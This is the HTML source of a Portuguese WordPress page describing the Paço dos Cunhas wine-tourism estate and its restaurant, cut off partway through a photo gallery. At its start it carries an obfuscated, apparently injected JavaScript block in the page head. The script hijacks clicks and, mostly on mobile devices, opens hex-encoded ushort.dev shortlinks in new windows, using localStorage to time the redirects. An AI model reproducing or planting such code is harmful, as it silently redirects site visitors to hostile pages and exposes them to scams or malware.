filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x44\x4d\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x48\x75\x73\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://vinhadocontador.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://vinhadocontador.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://vinhadocontador.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://vinhadocontador.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://vinhadocontador.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://vinhadocontador.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://vinhadocontador.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://vinhadocontador.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://vinhadocontador.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://vinhadocontador.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://vinhadocontador.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://vinhadocontador.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:128-PU:28-PLA:9
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:8
-->
</head>

<body id="top" class="wp-singular page-template-default page page-id-98 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric bebas-neue-custom bebas-neue montserrat  cookies-not-set post-type-page language-pt post_translations-pll_645515e359600 avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://vinhadocontador.pt/' class='' aria-label='Vinha do Contador' ><img src="https://vinhadocontador.pt/wp-content/uploads/2023/05/logotipo.png" height="100" width="300" alt='Vinha do Contador' title='' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://vinhadocontador.pt/?page_id=271&amp;lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PAÇO DOS CUNHAS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vinhadocontador.pt/?page_id=93" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HISTÓRIA</span></a></li>
	<li role="menuitem" id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-98 current_page_item"><a href="https://vinhadocontador.pt/?page_id=98" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">O PAÇO DOS CUNHAS</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">OS VINHOS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vinhadocontador.pt/?page_id=101" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">VINHA DO CONTADOR GRANDE JÚRI</span></a></li>
	<li role="menuitem" id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vinhadocontador.pt/?page_id=105" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">VINHA DO CONTADOR GRANDE JÚRI / DÃO NOBRE</span></a></li>
	<li role="menuitem" id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vinhadocontador.pt/?page_id=109" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">VINHA DO CONTADOR AGUARDENTE VELHA</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://vinhadocontador.pt/?page_id=112" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GRANDE JÚRI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://vinhadocontador.pt/?page_id=142" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">DESTAQUES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://vinhadocontador.pt/?page_id=116" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACTOS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-419" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="#pll_switcher" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-419-pt" class="lang-item lang-item-20 lang-item-pt current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://vinhadocontador.pt/?page_id=98" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PT</span></a></li>
	<li role="menuitem" id="menu-item-419-en" class="lang-item lang-item-23 lang-item-en menu-item menu-item-type-custom menu-item-object-custom"><a href="https://vinhadocontador.pt/?page_id=274&amp;lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">EN</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='av_section_1'  class='avia-section av-a7nvh-c84bbea257de1f3c9466e43987571072 main_color avia-section-default avia-no-border-styling  avia-builder-el-0  el_before_av_slideshow_full  avia-builder-el-first  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-98'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-9zv8p-0fd298645c174aee67f51a409e9dedab av_one_half  avia-builder-el-1  el_before_av_one_half  avia-builder-el-first  first flex_column_div  '     ><div  class='avia-image-container av-xwo9-921d343e0036bb26e929087ef17a905e av-styling-no-styling avia-align-right  avia-builder-el-2  avia-builder-el-no-sibling '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-396 avia-img-lazy-loading-not-396 avia_image ' src="https://vinhadocontador.pt/wp-content/uploads/2023/05/Vinha-do-contador_0002.jpg" alt='' title=''  height="555" width="678"  itemprop="thumbnailUrl" srcset="https://vinhadocontador.pt/wp-content/uploads/2023/05/Vinha-do-contador_0002.jpg 678w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Vinha-do-contador_0002-300x246.jpg 300w" sizes="(max-width: 678px) 100vw, 678px" /></div></div></div></div><div  class='flex_column av-8vxnx-9495c2670c198fbd1e27c93417ddb151 av_one_half  avia-builder-el-3  el_after_av_one_half  el_before_av_hr  flex_column_div  '     ><section  class='av_textblock_section av-85wh1-893be9c3cb51a0d80f278b7623366ff8 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><h1 style="text-align: left;"><span style="font-size: 36pt;">PAÇO DOS CUNHAS</span></h1>
</div></section>
<div  class='hr av-7ba8h-cbf5d3175125b73dd0dde28b0eb2fb37 hr-invisible  avia-builder-el-5  el_after_av_textblock  el_before_av_textblock '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-6majl-eac617cf41328b26507dfcab9ff936ca '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: left;"><span style="font-size: 13pt;">A PÉROLA DO ENOTURISMO DO DÃO</span></p>
</div></section>
<div  class='hr av-6dnqp-1b29788c7a783fbe5c9e604e0a9451f7 hr-custom  avia-builder-el-7  el_after_av_textblock  el_before_av_textblock  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-5suz5-5af4c5ab6f4c5b805f33650c8b1b00f8 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;"><span style="font-size: 12pt;">Conhecido como “a pérola do enoturismo do Dão”, o Paço dos Cunhas, em Santar (a 16 km de Viseu), cuja construção remonta a 1609, é um espaço inigualável, uma das mais prestigiadas unidades de enoturismo em Portugal. Especial e nobre, com um espólio valiosíssimo de peças de arte antigas e uma arquitetura secular, está rodeado por jardins palacianos e inclui uma das vinhas mais emblemáticas da região, a Vinha do Contador. </span><span style="font-size: 12pt;">Casa de aromas e sabores típicos do Dão, o Paço dos Cunhas oferece uma cozinha de autor admirável, parte de uma experiência vínica única. Aqui, a reinterpretação da cozinha tradicional portuguesa tem a assinatura do Chef Alberto Correia, que converte os produtos autóctones em ofertas de nouvelle cuisine. Dotado de diferentes zonas, espaços e ambientes, salas temáticas, pátio com esplanada, loja de vinhos, winebar e parque infantil, este é um espaço de enoturismo onde a tradição e a história estão presentes em cada canto.</span></p>
</div></section></div><div  class='hr av-4zl1h-7b23591ae77896880f7e544fb5eb0613 hr-invisible  avia-builder-el-9  el_after_av_one_half  el_before_av_gallery '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='avia-gallery av-4k4a-2bea9686c82b4e2e27372b1def518e3b avia_animate_when_visible  avia-builder-el-10  el_after_av_hr  el_before_av_hr  avia_lazyload avia-gallery-animate avia-gallery-1'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><meta itemprop="contentURL" content="https://vinhadocontador.pt/?page_id=98"><div class='avia-gallery-thumb'><a href="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-1-1030x686.jpg" data-srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-1-1030x686.jpg 1030w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-1-300x200.jpg 300w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-1-768x511.jpg 768w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-1-1536x1022.jpg 1536w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-1-1500x998.jpg 1500w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-1-705x469.jpg 705w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-1.jpg 1920w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-1-495x400.jpg' class='first_thumb lightbox ' data-onclick='1' title=''  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-467 avia-img-lazy-loading-not-467"   src="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-1-495x400.jpg" width="495" height="400"  title='' alt='' srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-1-495x400.jpg 495w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-1-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" /><div class='big-prev-fake'><img decoding="async" loading="lazy" class="wp-image-467 avia-img-lazy-loading-467"  width="495" height="400" src="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-1-495x400.jpg" title='' alt='' srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-1-495x400.jpg 495w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-1-845x684.jpg 845w" sizes="auto, (max-width: 495px) 100vw, 495px" /></div></a><a href="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-2-1030x686.jpg" data-srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-2-1030x686.jpg 1030w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-2-300x200.jpg 300w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-2-768x511.jpg 768w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-2-1536x1022.jpg 1536w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-2-1500x998.jpg 1500w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-2-705x469.jpg 705w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-2.jpg 1920w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-2-495x400.jpg' class='lightbox ' data-onclick='2' title=''  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-468 avia-img-lazy-loading-not-468"   src="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-2-495x400.jpg" width="495" height="400"  title='' alt='' srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-2-495x400.jpg 495w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-2-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" /><div class='big-prev-fake'><img decoding="async" loading="lazy" class="wp-image-468 avia-img-lazy-loading-468"  width="495" height="400" src="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-2-495x400.jpg" title='' alt='' srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-2-495x400.jpg 495w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-2-845x684.jpg 845w" sizes="auto, (max-width: 495px) 100vw, 495px" /></div></a><a href="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-3-1030x686.jpg" data-srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-3-1030x686.jpg 1030w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-3-300x200.jpg 300w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-3-768x511.jpg 768w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-3-1536x1022.jpg 1536w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-3-1500x998.jpg 1500w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-3-705x469.jpg 705w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-3.jpg 1920w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-3-495x400.jpg' class='lightbox ' data-onclick='3' title=''  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-469 avia-img-lazy-loading-not-469"   src="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-3-495x400.jpg" width="495" height="400"  title='' alt='' srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-3-495x400.jpg 495w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-3-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" /><div class='big-prev-fake'><img decoding="async" loading="lazy" class="wp-image-469 avia-img-lazy-loading-469"  width="495" height="400" src="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-3-495x400.jpg" title='' alt='' srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-3-495x400.jpg 495w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-3-845x684.jpg 845w" sizes="auto, (max-width: 495px) 100vw, 495px" /></div></a><a href="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-4-1030x686.jpg" data-srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-4-1030x686.jpg 1030w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-4-300x200.jpg 300w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-4-768x511.jpg 768w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-4-1536x1022.jpg 1536w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-4-1500x998.jpg 1500w, 